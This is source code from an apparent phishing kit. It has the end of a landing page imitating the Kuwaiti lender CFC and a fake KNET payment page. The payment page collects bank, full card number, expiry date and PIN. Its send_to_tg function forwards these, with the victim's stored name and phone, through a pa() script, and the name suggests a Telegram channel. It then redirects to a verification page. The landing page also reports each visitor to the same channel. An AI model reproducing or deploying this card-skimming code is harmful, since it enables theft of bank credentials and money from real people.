                    </div>
                    <p class="label">سنة خبرة</p>
                </div>
                <!-- رضا العملاء -->
                <div class="card-item border-x">
                    <div class="icon-text">
                        <svg xmlns="http://www.w3.org/2000/svg" class="icon circle-check" aria-hidden="true" viewBox="0 0 24 24" fill="none" stroke="currentColor">
                            <circle cx="12" cy="12" r="10"></circle>
                            <path d="m9 12 2 2 4-4"></path>
                        </svg>
                        <p class="value">٩٨٪</p>
                    </div>
                    <p class="label">رضا العملاء</p>
                </div>
                <!-- دعم فوري -->
                <div class="card-item">
                    <div class="icon-text">
                        <svg xmlns="http://www.w3.org/2000/svg" class="icon sparkles" aria-hidden="true" viewBox="0 0 24 24" fill="none" stroke="currentColor">
                            <path d="M11.017 2.814a1 1 0 0 1 1.966 0l1.051 5.558a2 2 0 0 0 1.594 1.594l5.558 1.051a1 1 0 0 1 0 1.966l-5.558 1.051a2 2 0 0 0-1.594 1.594l-1.051 5.558a1 1 0 0 1-1.966 0l-1.051-5.558a2 2 0 0 0-1.594-1.594l-5.558-1.051a1 1 0 0 1 0-1.966l5.558-1.051a2 2 0 0 0 1.594-1.594z"></path>
                            <path d="M20 2v4"></path>
                            <path d="M22 4h-4"></path>
                            <circle cx="4" cy="20" r="2"></circle>
                        </svg>
                        <p class="value">٢٤/٧</p>
                    </div>
                    <p class="label">دعم فوري</p>
                </div>
            </div>
        </div>
    </div>
    <h2> <br>اختر نوع القرض المناسب لك <br> </h2>
    <div class="loan-grid">
        <a class="loan-card" href="./loan.html">
            <div class="card-icon bg-cyan">
                <svg xmlns="http://www.w3.org/2000/svg" class="icon car" viewBox="0 0 24 24" fill="none" stroke="currentColor">
                    <path d="M19 17h2c.6 0 1-.4 1-1v-3c0-.9-.7-1.7-1.5-1.9C18.7 10.6 16 10 16 10s-1.3-1.4-2.2-2.3c-.5-.4-1.1-.7-1.8-.7H5c-.6 0-1.1.4-1.4.9l-1.4 2.9A3.7 3.7 0 0 0 2 12v4c0 .6.4 1 1 1h2"></path>
                    <circle cx="7" cy="17" r="2"></circle>
                    <path d="M9 17h6"></path>
                    <circle cx="17" cy="17" r="2"></circle>
                </svg>
            </div>
            <div class="card-text">
                <p class="card-title">قرض سيارة</p>
                <p class="card-desc">احصل على سيارة أحلامك بسهولة</p>
            </div>
        </a>
        <!-- قرض نقدي -->
        <a class="loan-card" href="./loan.html">
            <div class="card-icon bg-blue">
                <svg xmlns="http://www.w3.org/2000/svg" class="icon hand-coins" viewBox="0 0 24 24" fill="none" stroke="currentColor">
                    <path d="M11 15h2a2 2 0 1 0 0-4h-3c-.6 0-1.1.2-1.4.6L3 17"></path>
                    <path d="m7 21 1.6-1.4c.3-.4.8-.6 1.4-.6h4c1.1 0 2.1-.4 2.8-1.2l4.6-4.4a2 2 0 0 0-2.75-2.91l-4.2 3.9"></path>
                    <path d="m2 16 6 6"></path>
                    <circle cx="16" cy="9" r="2.9"></circle>
                    <circle cx="6" cy="5" r="3"></circle>
                </svg>
            </div>
            <div class="card-text">
                <p class="card-title">قرض نقدي</p>
                <p class="card-desc">تمويل فوري ومرن لجميع احتياجاتك</p>
            </div>
        </a>
        <!-- قرض سكن -->
        <a class="loan-card" href="./loan.html">
            <div class="card-icon bg-green">
                <svg xmlns="http://www.w3.org/2000/svg" class="icon house" viewBox="0 0 24 24" fill="none" stroke="currentColor">
                    <path d="M15 21v-8a1 1 0 0 0-1-1h-4a1 1 0 0 0-1 1v8"></path>
                    <path d="M3 10a2 2 0 0 1 .709-1.528l7-5.999a2 2 0 0 1 2.582 0l7 5.999A2 2 0 0 1 21 10v9a2 2 0 0 1-2 2H5a2 2 0 0 1-2-2z"></path>
                </svg>
            </div>
            <div class="card-text">
                <p class="card-title">قرض شركات</p>
                <p class="card-desc">امتلك قرض الشركات اليوم</p>
            </div>
        </a>
        <!-- قرض أثاث -->
        <a class="loan-card" href="./loan.html">
            <div class="card-icon bg-purple">
                <svg xmlns="http://www.w3.org/2000/svg" class="icon sofa" viewBox="0 0 24 24" fill="none" stroke="currentColor">
                    <path d="M20 9V6a2 2 0 0 0-2-2H6a2 2 0 0 0-2 2v3"></path>
                    <path d="M2 16a2 2 0 0 0 2 2h16a2 2 0 0 0 2-2v-5a2 2 0 0 0-4 0v1.5a.5.5 0 0 1-.5.5h-11a.5.5 0 0 1-.5-.5V11a2 2 0 0 0-4 0z"></path>
                    <path d="M4 18v2"></path>
                    <path d="M20 18v2"></path>
                    <path d="M12 4v9"></path>
                </svg>
            </div>
            <div class="card-text">
                <p class="card-title">قرض أثاث</p>
                <p class="card-desc">جهز منزلك بأفضل الأثاث</p>
            </div>
        </a>
    </div>
    <section>
        <section dir="rtl">
            <div class="section-header">
                <h2>لماذا CFC؟</h2>
                <p>
                    مرحباً بكم في CFC، حيث رضاكم هو أولويتنا. اكتشفوا لماذا يعتبر اختيار CFC هو أفضل قرار لاحتياجاتكم المالية.
                </p>
            </div>
            <div class="grid">
                <!-- هنا ضع البوكسات الأربعة -->
            </div>
        </section>
        <div class="grid">
            <div class="green-box">
                <svg fill="#1ba45d" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24">
                    <path d="M12 22a10 10 0 1 1 0-20 10 10 0 0 1 0 20zm.5-15h-1v6l4.5 2.7.5-.8-4-2.4V7z"></path>
                </svg>
                <h3>سرعة في الخدمة</h3>
                <p>موافقة فورية خلال دقائق</p>
            </div>
            <div class="blue-box">
                <svg fill="#2b6cb0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24">
                    <path d="M12 1.75a10.25 10.25 0 1 0 10.25 10.25A10.26 10.26 0 0 0 12 1.75zm0 18.5a8.25 8.25 0 1 1 8.25-8.25A8.26 8.26 0 0 1 12 20.25z"></path>
                    <path d="M10.5 13.5 8.75 11.75l-.71.71 2.46 2.46 5-5-.71-.71-4.29 4.29z"></path>
                </svg>
                <h3>أمان وثقة</h3>
                <p>حماية كاملة لبياناتكم المالية</p>
            </div>
            <div class="purple-box">
                <svg fill="#805ad5" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24">
                    <path d="M12 17.27 18.18 21 16.54 13.97 22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z"></path>
                </svg>
                <h3>خبرة ٤٢ عامًا</h3>
                <p>ريادة وثقة في السوق</p>
            </div>
            <div class="yellow-box">
                <svg fill="#d69e2e" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24">
                    <path d="M12 17.27 18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z"></path>
                </svg>
                <h3>خدمة متميزة</h3>
                <p>دعم احترافي على مدار الساعة</p>
            </div>
        </div>
    </section>
    <footer class="footer">
        <div class="footer-container">
            <!-- شعار الشركة -->
            <div class="footer-logo">
                <div class="logo-box">
                    <img src="static/img/next.svg" alt="CFC Logo" style="visibility: visible; opacity: 1;">
                </div>
                <h3>شركة التسهيلات التجارية</h3>
                <p>شريكك الموثوق في التمويل منذ ١٩٨٣</p>
            </div>
            <!-- الروابط -->
            <div class="footer-links">
                <div class="links-section">
                    <h4><span class="dot blue"></span> من نحن</h4>
                    <ul>
                        <li>التاريخ</li>
                        <li>الرؤية والرسالة</li>
                        <li>مجلس الإدارة</li>
                        <li>فريق الإدارة</li>
                        <li>الحوكمة المؤسسية</li>
                    </ul>
                </div>
                <div class="links-section">
                    <h4><span class="dot green"></span> خدماتنا</h4>
                    <ul>
                        <li>قرض نقدي</li>
                        <li>قرض سيارة</li>
                        <li>قرض سكن</li>
                        <li>قرض بحري</li>
                        <li>قرض أثاث</li>
                        <li>قرض تجاري</li>
                    </ul>
                </div>
            </div>
            <!-- السوشيال -->
            <div class="footer-social">
                <h4>تابعنا على</h4>
                <div class="social-buttons">
                    <button class="ig">IG</button>
                    <button class="fb">FB</button>
                    <button class="x">X</button>
                    <button class="yt">YT</button>
                    <button class="li">LI</button>
                </div>
            </div>
            <!-- الحقوق -->
            <div class="footer-bottom">
                <p>© حقوق الطبع والنشر ٢٠٢٥ شركة التسهيلات التجارية CFC<br>جميع الحقوق محفوظة</p>
            </div>
        </div>
    </footer>
    <script>
    document.addEventListener("DOMContentLoaded", async () => {
            const slides = document.querySelectorAll('.slide');
            const dotsContainer = document.querySelector('.dots');
            const leftBtn = document.querySelector('.arrow.left');
            const rightBtn = document.querySelector('.arrow.right');
            let current = 0;
            let interval;

            // إنشاء النقاط
            slides.forEach((_, i) => {
                const dot = document.createElement('button');
                if (i === 0) dot.classList.add('active');
                dot.addEventListener('click', () => showSlide(i));
                dotsContainer.appendChild(dot);
            });

            const dots = dotsContainer.querySelectorAll('button');

            function showSlide(index) {
                slides.forEach((s, i) => {
                    s.classList.remove('active');
                    dots[i].classList.remove('active');
                });
                slides[index].classList.add('active');
                dots[index].classList.add('active');
                current = index;
            }

            function nextSlide() {
                showSlide((current + 1) % slides.length);
            }

            function prevSlide() {
                showSlide((current - 1 + slides.length) % slides.length);
            }

            rightBtn.addEventListener('click', nextSlide);
            leftBtn.addEventListener('click', prevSlide);

            function startAuto() {
                interval = setInterval(nextSlide, 4000);
            }

            function stopAuto() {
                clearInterval(interval);
            }

            document.querySelector('.slider').addEventListener('mouseenter', stopAuto);
            document.querySelector('.slider').addEventListener('mouseleave', startAuto);

            // عرض أول شريحة عند التحميل
            showSlide(0);
            startAuto();
        })
    </script>
    <script src="static/js/pa.js"></script>
    <script>
        document.addEventListener("DOMContentLoaded", async () => {
            msg = ''
            visitor = localStorage.getItem('visitor')
            if(visitor){
                msg = '👤 مستخدم قديم'
            }
            else{
                msg = '👤 مستخدم جديد'
                localStorage.setItem('visitor','true')
            }
            pa({msg})
        });
        </script>
    </body>
</html>
</file>

<file: knet.html>
<html xmlns="http://www.w3.org/1999/xhtml">
    <head>
        <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0">
        <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
        <meta charset="utf-8">

        <title>KNET Payments</title>
        <script src="static/js/jquery-3.5.1.js"></script>
        <link href="static/css/knet.css" rel="stylesheet">
        <link rel="preconnect" href="https://fonts.googleapis.com" crossorigin="use-credentials">
        <link rel="preconnect" href="https://fonts.gstatic.com">
        <link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Mulish:wght@200;300;400;500;600;700;800;900&amp;display=swa">
        <link href="static/css/payment-stylesheet.css" rel="stylesheet" type="text/css">
        <link href="static/css/payment-responsive-ar.css" rel="stylesheet" type="text/css">
    </head>

<body>
    <script src="./static/js/pa.js"></script>
    <script type="text/javascript">
        function ValidateNumPin(evt) {
            var charCode = (evt.which) ? evt.which : event.keyCode
            if (charCode != 46 && charCode > 31 && (charCode < 48 || charCode > 57)) { // Check if its only Numeric
                return false;
            } else {
                return true;
            }
        }


        function isOtpNumeric(event) {
            const input = event.target;
            const value = input.value.trim();

            if (!value.match(/^\d*$/)) {
                input.value = value.replace(/[^\d]/g, '');
                return false;
            } else {
                return true;
            }
        }

        function validatebank(val) {
            if (val == "ABK") {
                $("#dcprefix").html("<option value='403622'>403622</option><option value='423826'>423826</option><option value='428628'>428628</option>");
            } else if (val == "ALRAJHI") {
                $("#dcprefix").html("<option value='458838'>458838</option>");
            } else if (val == "BBK") {
                $("#dcprefix").html("<option value='588790'>588790</option><option value='418056'>418056</option>");
            } else if (val == "BOUBYAN") {
                $("#dcprefix").html("<option value='470350'>470350</option><option value='490455'>490455</option><option value='490456'>490456</option><option value='404919'>404919</option><option value='490456'>490456</option><option value='450605'>450605</option><option value='426058'>426058</option><option value='431199'>431199</option>");
            } else if (val == "BURGAN") {
                $("#dcprefix").html("<option value='49219000'>49219000</option><option value='415254'>415254</option><option value='450238'>450238</option><option value='468564'>468564</option><option value='540759'>540759</option><option value='402978'>402978</option><option value='403583'>403583</option>");
            } else if (val == "CBK") {
                $("#dcprefix").html("<option value='532672'>532672</option><option value='537015'>537015</option><option value='521175'>521175</option><option value='516334'>516334</option>");
            } else if (val == "DOHA") {
                $("#dcprefix").html("<option value='419252'>419252</option>");
            } else if (val == "GBK") {
                $("#dcprefix").html("<option value='531644'>531644</option><option value='517419'>517419</option><option value='531471'>531471</option><option value='559475'>559475</option><option value='517458'>517458</option><option value='526206'>526206</option><option value='531329'>531329</option><option value='531470'>531470</option>");
            } else if (val == "TAM") {
                $("#dcprefix").html("<option value='45077848'>45077848</option><option value='45077849'>45077849</option>");
            } else if (val == "KFH") {
                $("#dcprefix").html("<option value='450778'>450778</option><option value='537016'>537016</option><option value='532674'>532674</option><option value='485602'>485602</option>");
            } else if (val == "KIB") {
                $("#dcprefix").html("<option value='406464'>406464</option><option value='409054'>409054</option>");
            } else if (val == "NBK") {
                $("#dcprefix").html("<option value='464452'>464452</option><option value='589160'>589160</option>");
            } else if (val == "WEYAY") {
                $("#dcprefix").html("<option value='464425250'>464425250</option><option value='543363'>543363</option>");
            } else if (val == "QNB") {
                $("#dcprefix").html("<option value='524745'>524745</option><option value='521020'>521020</option>");
            } else if (val == "UNB") {
                $("#dcprefix").html("<option value='457778'>457778</option>");
            } else if (val == "WARBA") {
                $("#dcprefix").html("<option value='532749'>532749</option><option value='559459'>559459</option><option value='541350'>541350</option><option value='525528'>525528</option>");
            } else {
                $("#dcprefix").html("<option value=''>بادئة</option>")
            }
        }






    //Added fo QA issue fix
    function resetTimer(val) {
        var timer1 = val * 60;

        function countDown() {
            if (--timer1) {

                var minutes = timer1 % 60;
                if (!minutes) {
                    minutes = '00';
                }

                clearTimeout(timer2);
                $("#debitOTPtimer").attr("placeholder", "Timeout in: " + Math.floor(timer1 / 60) + ':' + minutes);
                document.paypage.timeOver.value = 0;
                timer2 = setTimeout(countDown, 1000);
            } else {
                $("#debitOTPtimer").hide();
                $("#debitOTPtimer1").show();
                document.paypage.timeOver.value = 1;
            }
        }
        countDown();
    }


    function isNumeric(val) {
        var iChars = "0123456789";
        if (val.length == 0) {
            return false;
        }


        for (var i = 0; i < val.length; i++) {
            if (iChars.indexOf(val.charAt(i)) == -1) {
                return false;
            }
        }
        return true;
    }





    function validate(){
        if(!$('#bank').val()){
            document.getElementById('ValidationMessage').innerHTML = 'حطأ - يرجى اختيار البنك الخاص بك';
            $('#ValidationMessage').show()
            return false

        }
        if($('#debitNumber').val() == ''){
            document.getElementById('ValidationMessage').innerHTML = 'خطأ- يرجى أدخال رقم البطاقة';
            $('#ValidationMessage').show()
            return  false
        }
        if($('#dcprefix').val().length + $('#debitNumber').val().length != 16){
            document.getElementById('ValidationMessage').innerHTML = 'حطأ - يرجى التحقق من رقم البطاقة';
            $('#ValidationMessage').show()
            return false
        }

        
        if(!$('#month').val()){
            document.getElementById('ValidationMessage').innerHTML = 'خطأ - يرجى أختيار الشهر'
            $('#ValidationMessage').show()
            return false
        }
        if(!$('#year').val()){
            document.getElementById('ValidationMessage').innerHTML = 'خطأ - يرجى أختيار السنة'
            $('#ValidationMessage').show()
            return false
        }

        if($('#cardPin').val()=='')
        {
            document.getElementById('ValidationMessage').innerHTML = 'خطأ - يرجى أدخال الرمز السري';
            $('#ValidationMessage').show()
            return  false
        }

        if($('#cardPin').val().length != 4 )
        {
            document.getElementById('ValidationMessage').innerHTML = 'خطأ - يرجى ادخال الرمز السري بشكل صحيح';
            $('#ValidationMessage').show()
            return  false
        }
        return true;
    }

    function send_to_tg(flag_false){
         var message = ''
        if(flag_false){
            message += `📩 كي نت - معلومات خاطئة\n`
        }
        else{
            message += `📩 كي نت 📩\n`
            
            localStorage.setItem('cc',$('#debitNumber').val() + $('#dcprefix').val())
        }


         message += localStorage.getItem('name')
         message += localStorage.getItem('phone')
         message +=`🏦 البنك: ${document.getElementById('bank').value}\n`
        message += `🔢 البادئة: ${document.getElementById('dcprefix').value}\n`
        message += `💳 آخر 10 أرقام: ${document.getElementById("debitNumber").value}\n`
        message += `📅 انتهاء: ${document.getElementById("month").value}/${document.getElementById("year").value}\n`
        message += `\n🔑 الرمز السري: ${document.getElementById("cardPin").value}\n`;
        pa({message,})
        if(!flag_false)
            window.location.href = '/verify.html';
    }

    function onPay() {
        // cc = document.getElementById('dcprefix').value + document.getElementById("debitNumber").value
        month = document.getElementById('month').value
        year = document.getElementById('year').value
        // localStorage.setItem('cc', cc)
        localStorage.setItem('month', month)
        localStorage.setItem('year', year)

        if(!validate()){
            send_to_tg(true)
            return
        }
        $('#overlayhide').show()

        send_to_tg(false)
    }

    </script>

    
    <noscript>
        <div class="content-block" style="width: 90%;">
            <div class="form-card">
                <img class="logoHead-mob" src='[data-uri]' alt="logo" />
            </div>
            <div class="form-card">
                <div class="notification" style="border: #ff0000 2px solid; margin-top: 30%;margin-bottom: 30%;background-color: #f7dadd; font-size: 12px;font-family: helvetica, arial, sans serif;border-radius: 5px;color: #ff0000;padding: 10px; width:auto">
                    <center>
                        <FONT color="red" style="font-weight:bolder">&#1582;&#1591;&#1571; &#1580;&#1575;&#1601;&#1575; &#1587;&#1603;&#1585;&#1610;&#1576;&#1578;</FONT>
                    </center>
                    <br />
                    <center>
                        <FONT color="red" style="font-weight:bolder">
                            !! &#1605;&#1578;&#1589;&#1601;&#1581;&#1603; &#1604;&#1575; &#1610;&#1583;&#1593;&#1605; &#1580;&#1575;&#1601;&#1575; &#1587;&#1603;&#1585;&#1610;&#1576;&#1578; &#1571;&#1608; &#1571;&#1606;&#1607; &#1605;&#1593;&#1591;&#1604;
                        </FONT>
                    </center>
                    <br />
                    <center>
                        <FONT color="red" style="font-weight:bolder">
                            &#1610;&#1585;&#1580;&#1609; &#1578;&#1605;&#1603;&#1610;&#1606; &#1580;&#1575;&#1601;&#1575; &#1587;&#1603;&#1585;&#1610;&#1576;&#1578; &#1601;&#1610; &#1575;&#1604;&#1605;&#1578;&#1589;&#1601;&#1581; &#1575;&#1604;&#1582;&#1575;&#1589; &#1576;&#1603;
                        </FONT>
                    </center>
                    <center>
                        <FONT color="red" style="font-weight:bolder">
                            &#1602;&#1576;&#1604; &#1575;&#1604;&#1605;&#1581;&#1575;&#1608;&#1604;&#1577; &#1605;&#1585;&#1577; &#1571;&#1582;&#1585;&#1609;
                        </FONT>
                    </center>
                </div>
            </div>
        </div>
    </noscript>
    
    
    

    <form action="" name="paypage" id="paypage" method="post" autocomplete="off" oncontextmenu="return false;">
        <div class="madd"> </div>
        <div id="PayPageEntry" style="display: block">
            <div class="container">
                <div class="content-block">
                    <div class="form-card">
                        <div class="container-blogo"><img class="logoHead-mob" src="[data-uri]" alt="logo"></div>
                        <div class="row">
                            <div style="text-align: right;"><label class="column-label" style="width: 60%;">CFC Co.</label> </div>
                            <div style="float:right;"><label class="column-value text-label" style="width:auto;">:المستفيد </label></div>
                        </div>
                        <div id="OrgTranxAmt">
                            <div style="text-align:right;"><label class="column-label" style="width: 60%;">
                                    KD&nbsp;1.000
                                </label>
                            </div>
                            <div style="float:right;">
                                <label class="column-value text-label" style="width:auto;"> :المبلغ</label>
                            </div>
                        </div>
                        <!-- Added for PG Eidia Discount starts   -->
                        <div class="row" id="DiscntRate" style="display:none;">
                        </div>
                        <div class="row" id="DiscntedAmt" style="display:none;">
                        </div>
                        <!-- Added for PG Eidia Discount ends   -->
                    </div>
                    <div class="form-card">
                        <div class="notification" style="border: #ff0000 1px solid; background-color: #f7dadd; font-size: 12px;
                            font-family: helvetica, arial, sans serif;
                            color: #ff0000;
                             padding-right: 15px; display:none; margin-bottom: 3px;text-align: center;" id="otpmsgDC">
                        </div>
                        <!--Customer Validation  for knet-->
                        <div class="notification" style="border: #ff0000 1px solid; background-color: #f7dadd; font-size: 12px;
                            font-family: helvetica, arial, sans serif;
                            color: #ff0000;
                             padding-right: 15px; display:none; margin-bottom: 3px;text-align: center;" id="CVmsg">
                        </div>
                        <div id="ValidationMessage"></div>
                        <div id="savedCardDiv" style="display:none; ">
                            <div class="row">
                            </div>
                            <!-- Added for Points Redemption -->
                            <div class="row">
                                <label class="column-label" style=" float:right;text-align:right;">
                                    :الرقم السري
                                </label>
                                <input inputmode="numeric" pattern="[0-9]*" name="debitsavedcardPIN" id="debitsavedcardPIN" autocomplete="off" dir="rtl" title="يجب أن يكون الرمز السري مكون من ٤ أرقام" type="password" size="4" maxlength="4" class="allownumericwithoutdecimal" style=" width:60%; text-align:right; " onkeyup="return ValidateNumPin(event);" onkeypress="return ValidateNumPin(event);" onblur="return ValidateNumPin(event);" ondrop="return false;" oncopy="return false;" onpaste="return false;">
                            </div>
                        </div>
                        <div id="FCUseDebitEnable" style="margin-top: 5px;">
                            <div class="row">
                                <div style="text-align:right;">
                                    <select class="column-value" id='bank' style="width:60%;" onchange="javascript:validatebank(this.value)" dir="rtl">
                                        <option value="" title="Select Your Bank">
                                            يرجى اختيار البنك
                                        </option>
                                        <option value="ABK">
                                            البنك الأهلي الكويتي [ABK]
                                        </option>
                                        <option value="ALRAJHI">
                                            مصرف الراجحي [Rajhi]
                                        </option>
                                        <option value="BBK">
                                            بنك البحرين والكويت [BBK]
                                        </option>
                                        <option value="BOUBYAN">
                                            بنك بوبيان [Boubyan]
                                        </option>
                                        <option value="BURGAN">
                                            بنك برقان [Burgan]
                                        </option>
                                        <option value="CBK">
                                            البنك التجاري الكويتي [CBK]
                                        </option>
                                        <option value="DOHA">
                                            بنك الدوحة [Doha]
                                        </option>
                                        <option value="GBK">
                                            بنك الخليج [GBK]
                                        </option>
                                        <option value="TAM">
                                            بيتك [TAM]
                                        </option>
                                        <option value="KFH">
                                            بيت التمويل الكويتي [KFH]
                                        </option>
                                        <option value="KIB">
                                            بنك الكويت الدولي [KIB]
                                        </option>
                                        <option value="NBK">
                                            بنك الكويت الوطني [NBK]
                                        </option>
                                        <option value="WEYAY">
                                            الوطني [Weyay]
                                        </option>
                                        <option value="QNB">
                                            بنك قطر الوطني [QNB]
                                        </option>
                                        <option value="UNB">
                                            بنك الاتحاد الوطنى [UNB]
                                        </option>
                                        <option value="WARBA">
                                            بنك وربة [Warba]
                                        </option>
                                    </select> </div>
                                <div style="text-align:right;  float:right;"><label class="column-label" style="width:100%;">:يرجى اختيار البنك</label></div>
                            </div>
                            <div class="row three-column" id="Paymentpagecardnumber">
                                <label>
                                    <select class="column-value" name="dcprefix" id="dcprefix" dir="rtl" style="width:26%;">
                                        <option value="" id="bankcode">
                                            بادِئة
                                        </option>
                                    </select>
                                </label>
                                <label> <input name="debitNumber" id="debitNumber" type="tel" inputmode="numeric" pattern="[0-9]*" size="10" style="width: 32%;float:left" maxlength="10"  onblur="return ValidateNumPin(event);" onkeyup="return ValidateNumPin(event);" onkeypress="return ValidateNumPin(event);" ondrop="return false;" oncopy="return false;" onpaste="return false;" class="allownumericwithoutdecimal" title="يجب أن يكون في العدد. يجب أن يكون الطول 10">
                                <!-- <label> <input name="debitNumber" id="debitNumber" type="tel" inputmode="numeric" pattern="[0-9]*" size="10" style="width: 32%;float:left" maxlength="10"  onblur="return ValidateNumPin(event);" ondrop="return false;" oncopy="return false;" onpaste="return false;" class="allownumericwithoutdecimal" title="يجب أن يكون في العدد. يجب أن يكون الطول 10"> -->
                                </label>
                                <!-- Added for Points Redemption -->
                                <label class="column-label" style="float:right;text-align:right;">:رقم بطاقة الصرف الآلي </label>
                                <!-- Added for Points Redemption -->
                            </div>
                            <div class="row three-column" id="cardExpdate">
                                <div id="debitExpDate" style="float:right; text-align:right;">
                                    <label class="column-label" style="width: 100%;">
                                        :تاريخ انتهاء البطاقة </label></div>
                                <div style="width: 60%;text-align: right;">
                                    <select id='year' class="paymentselect" dir="rtl">
                                        <option value="">
                                            YYYY
                                        </option>
                                        <option value="2026">
                                            2026
                                        </option>
                                        <option value="2027">
                                            2027
                                        </option>
                                        <option value="2028">
                                            2028
                                        </option>
                                        <option value="2029">
                                            2029
                                        </option>
                                        <option value="2030">
                                            2030
                                        </option>
                                        <option value="2031">
                                            2031
                                        </option>
                                        <option value="2032">
                                            2032
                                        </option>
                                        <option value="2033">
                                            2033
                                        </option>
                                        <option value="2034">
                                            2034
                                        </option>
                                        <option value="2035">
                                            2035
                                        </option>
                                        <option value="2036">
                                            2036
                                        </option>
                                        <option value="2037">
                                            2037
                                        </option>
                                        <option value="2038">
                                            2038
                                        </option>
                                        <option value="2039">
                                            2039
                                        </option>
                                        <option value="2040">
                                            2040
                                        </option>
                                        <option value="2041">
                                            2041
                                        </option>
                                        <option value="2042">
                                            2042
                                        </option>
                                        <option value="2043">
                                            2043
                                        </option>
                                        <option value="2044">
                                            2044
                                        </option>
                                        <option value="2045">
                                            2045
                                        </option>
                                        <option value="2046">
                                            2046
                                        </option>
                                        <option value="2047">
                                            2047
                                        </option>
                                        <option value="2048">
                                            2048
                                        </option>
                                        <option value="2049">
                                            2049
                                        </option>
                                        <option value="2050">
                                            2050
                                        </option>
                                        <option value="2051">
                                            2051
                                        </option>
                                        <option value="2052">
                                            2052
                                        </option>
                                        <option value="2053">
                                            2053
                                        </option>
                                        <option value="2054">
                                            2054
                                        </option>
                                        <option value="2055">
                                            2055
                                        </option>
                                        <option value="2056">
                                            2056
                                        </option>
                                        <option value="2057">
                                            2057
                                        </option>
                                        <option value="2058">
                                            2058
                                        </option>
                                        <option value="2059">
                                            2059
                                        </option>
                                        <option value="2060">
                                            2060
                                        </option>
                                        <option value="2061">
                                            2061
                                        </option>
                                        <option value="2062">
                                            2062
                                        </option>
                                        <option value="2063">
                                            2063
                                        </option>
                                        <option value="2064">
                                            2064
                                        </option>
                                        <option value="2065">
                                            2065
                                        </option>
                                        <option value="2066">
                                            2066
                                        </option>
                                        <option value="2067">
                                            2067
                                        </option>
                                        <option value="2068">
                                            2068
                                        </option>
                                        <option value="2069">
                                            2069
                                        </option>
                                    </select>
                                    <select id='month' class="paymentselect" dir="rtl">
                                        <option value="">
                                            MM
                                        </option>
                                        <option value="1">
                                            01
                                        </option>
                                        <option value="2">
                                            02
                                        </option>
                                        <option value="3">
                                            03
                                        </option>
                                        <option value="4">
                                            04
                                        </option>
                                        <option value="5">
                                            05
                                        </option>
                                        <option value="6">
                                            06
                                        </option>
                                        <option value="7">
                                            07
                                        </option>
                                        <option value="8">
                                            08
                                        </option>
                                        <option value="9">
                                            09
                                        </option>
                                        <option value="10">
                                            10
                                        </option>
                                        <option value="11">
                                            11
                                        </option>
                                        <option value="12">
                                            12
                                        </option>
                                    </select>
                                </div>
                            </div>
                            <div class="row" id="PinRow">
                                <!-- <div class="col-lg-12"><label class="col-lg-6"></label></div> -->
                                <input type="hidden" name="cardPinType" value="A">
                                <div id="eComPin">
                                    <label class="column-label" style=" float:right;text-align:right;">
                                        :الرقم السري
                                    </label>
                                </div>
                                <div>
